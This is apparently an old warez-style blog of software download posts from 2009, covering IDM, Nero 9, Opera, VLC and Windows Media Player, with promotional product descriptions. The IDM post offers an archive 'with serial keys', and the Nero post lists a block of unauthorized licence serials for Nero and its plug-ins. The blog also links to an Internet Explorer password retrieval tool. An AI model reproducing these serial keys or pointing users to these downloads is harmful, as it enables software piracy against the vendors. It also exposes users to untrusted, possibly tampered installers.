Version 5.15 adds IDM download panel for web-players that can be used to download flash videos from sites like YouTube, MySpaceTV, and Google Videos. It also features complete Vista support, YouTube grabber, redeveloped scheduler, and MMS protocol support. The new version also adds improved integration for IE and IE based browsers, redesigned and enhanced download engine, the unique advanced integration into all latest browsers, improved toolbar, and a wealth of other improvements and new features.
Download with serial keys
IDM-5.15-Build5-www.pradeepbhandari.cwahi.net.rar

Saturday, January 10, 2009
NEW - Nero 9.0.9 Full Version with Serial Key
 Simply Create, Rip, Burn, Copy, Share, Backup, Play, and Enjoy! Nero 9, the easy-to-use yet powerful multimedia suite, gives you the freedom to create, rip, copy, burn, edit, share, and upload online. Whatever you want – music, video, photo, and data – share and enjoy with family and friends anytime, anywhere.
Simply Create, Rip, Burn, Copy, Share, Backup, Play, and Enjoy! Nero 9, the easy-to-use yet powerful multimedia suite, gives you the freedom to create, rip, copy, burn, edit, share, and upload online. Whatever you want – music, video, photo, and data – share and enjoy with family and friends anytime, anywhere.
Nero 9 is the next generation of the world’s most trusted integrated digital media and home entertainment software suite. It features new cutting-edge functionality that makes enjoying digital media content simple. This easy-to-use yet powerful multimedia suite, gives you the freedom to create, rip, copy, burn, edit, share, and upload online. Whatever you want – music, video, photo, and data – enjoy and share with family and friends anytime, anywhere. With easy-to-use Nero StartSmart command center, your digital life has never been more flexible, feasible, and fun.
Nero 9 Features :
• Fast and easy rip, burn, Autobackup, and copy functions
• Backup files to CDs, DVDs, and Blu-ray Discs*
• Create professional-looking DVD movies with integrated 3D menus
• Copy, burn, share, upload, and create music mixes like a DJ
• Convert music, photos, and DVDs to play on your iPod® and other mobile devices
• Quick photo and video upload to My Nero, YouTube™, and MySpace
• Watch, record, pause, and customize your live TV experience
• Play AVCHD and other HD formats

Creative Projects Are Easier than Ever
Using the intuitive Nero StartSmart command center of Nero 9, your digital life has never been more flexible, feasible, and fun. You directly access features and perform one-click functions such as Audio Ripping, Burning, Copying, and AutoBackup, with optimized performance for Windows Vista® with Nero DiscCopy Gadget and Nero Live (TV) for Windows Vista Sidebar.
Fully Enjoy Your Content at Home, Online and On-the-go
Whether it’s video, photo, or music, you can convert and share everything your imagination creates in your digital world. Convert & share multimedia files to play on iPod®, PSP®, and upload online your coolest photos and videos to share with online communities like My Nero, YouTube™, and MySpace.
Make Your PC a Dynamic Home-Entertainment Device
Experience TV from the comfort of your sofa with state-of-the-art TV technology, even for HDTV and DVB Radio. Pause, record, schedule, manage, and playback your TV shows.
Best in the Business Software Gets Better
The ripping and burning capabilities of Nero 9 are the most reliable in the industry. Burn and copy to CD, DVD, Blu-ray Disc – even copy movies*. With DVD-R Dual Layer and DVD+R Double Layer support, you’ll get more data on a disc than ever before!*
Trusted and Reliable – Backup, Restore, and Secure
Don’t lose your valuable memories and important files to life’s potential hazards, system crash, or risky hardware. Backing up, securing, and managing files and data is a point-and-click away.
Nero 9 is available in the following languages: Chinese (Simplified), Chinese (Traditional), Japanese, Korean, Czech, Norwegian, Danish, Polish, Dutch, Portuguese (Brazil), English, Russian, Finnish, Spanish, French, Spanish (Latin America), German, Swedish, Greek, Thai,, Hungarian, Turkish, Italian
This Software requires the Microsoft .NET Framework 3.0 to run on Windows XP. and Support Windows Vista
Download : Nero 9.0.9.4b
Serials:
Nero v9 : 9M03-01A1-PCX7-K31A-8A94-98PT-KT2E-522A
Blu-ray Disc Authoring Plug-in: 9M13-0083-2710-5622-98W3-TL0A-THW4-9A0T
Gracenote Plug-in : 9M0C-01A2-K817-3LK8-9X6M-WK3U-L942-3WE1
DTS Plug-in : 9K00-0003-8M80-6320-5043-1458-XAA5
mp3PRO plug-in : 1A41-0800-0000-2903-1645-8530
Nero BackItUp v4 : 9M11-01CA-032E-01A5-AA9C-H44K-6T9U-X4HW
Nero MediaHome v4 : 9M06-019C-TTET-880Z-5PUM-6XA2-5MEC-35WM
Nero Move it : 9M09-01AC-5TE3-KEU9-177W-C6E0-6KCT-2W4K

Saturday, January 3, 2009
Opera 9.63 for Windows
Making you faster: 1) Speed Dial: Your favorite sites are just one click away at all times. 2) Search Shortcuts: Faster search – type your queries directly into the address bar. 3) Trash Can: Instantly reopen recently closed tabs. New and improved features in Opera 9.6
Download from here

Internet Explorer password retrieval software 5.0.1
Download now

MP4 Converter XP
Download now

VLC Media Player 0.9.8a
It is a free cross-platform media player
It supports a large number of multimedia formats, without the need for additional codecs
It can also be used as a streaming server, with extended features (video on demand, on the fly transcoding, ...)
DOWNLOAD NOW

Window media player 11
Windows Media Player 11 for Windows XP offers great new ways to store and enjoy all your digital media. It's easier than ever to access all of your music, videos, pictures, and recorded TV on your computer. Play it, view it, organize it, or sync it to a portable device for enjoying on the go, or share with devices around your home—all from one place. Windows Media Player 11 is designed to work with all editions of Windows XP Service Pack 2 (SP2), and can also be used to restore Windows Media Player and related technologies to N and KN editions of Windows Vista.
Download now


